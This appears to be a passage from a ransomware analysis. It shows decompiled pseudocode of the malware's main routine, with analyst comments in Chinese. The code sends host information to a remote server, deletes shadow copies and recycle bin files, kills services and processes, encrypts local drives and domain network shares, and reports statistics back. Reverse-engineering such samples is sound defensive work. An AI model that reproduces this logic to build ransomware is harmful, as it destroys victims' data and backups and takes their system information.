 if ( Mutex_Flag )
{
  v12 = Set_Mutex_Name_0(a1);                 // 创建互斥锁名称
  v11 = mw_OpenMutexW(0x100000, 0, v12);
  if ( v11 )
    return (_BYTE *)mw_NtClose(v11);
  MutexW = mw_CreateMutexW(0, 1, v12);
  m_RtlFreeHeap_1(v12);
}
if ( Post_Flag )
{
  Thread = mw_CreateThread(0, 0, Post_ComputerInfo, 0, 0, 0);// 将主机信息发送到服务器上
  TickCount = mw_GetTickCount();
  LocalTime = Get_LocalTime();                // 获取本地时间
}
Clear_All_Drive_Recycle();                    // 删除每个磁盘的回收站中以“s-”开头的文件
Delete_Shadow_Copies_By_WMI();                // 删除本地卷影
if ( Kill_Service_Flag )
  Kill_Service();                             // 终止列表中的服务
if ( Kill_Process_Flag )
  Kill_Process();                             // 杀死列表中的进程
sub_409554();
mw_NtSetThreadExecutionState(0x80000001, &v14);
v7 = IO_Thread();                             // 多线程加密文件
if ( v7 )
{
  if ( Drive_Flag )
  {
    Traversal_Drives();                       // 遍历所有驱动器
    Ransomware_Drive();                       // 加密所有驱动器
  }
  if ( Network_Flag )
    Network_Share_Ransomware(a2, a3);         // 对域内共享资源进行加密
  sub_40B80E(v7);
}
mw_NtSetThreadExecutionState(v14, &v14);
if ( Post_Flag )
{
  if ( Thread )
  {
    mw_WaitForSingleObject(Thread, 0xFFFFFFFF);
    mw_NtClose(Thread);
  }
  v4 = mw_GetTickCount() - TickCount;
  v8 = Get_LocalTime();
  Post_Statistical_Data(v5, v4, a2, a3, LocalTime, v8, v4);// 发送加密后的统计数据
}
if ( Mutex_Flag && MutexW )
{
  mw_ReleaseMutex(MutexW);
  mw_NtClose(MutexW);
}
if ( !mw_GetSystemMetrics(0x43) )
  return Set_Wallpaper(1);                    // 设置桌面壁纸
sub_40DD6F();
return Reboot_Safe(0);                        // 取消安全模式，正常重启系统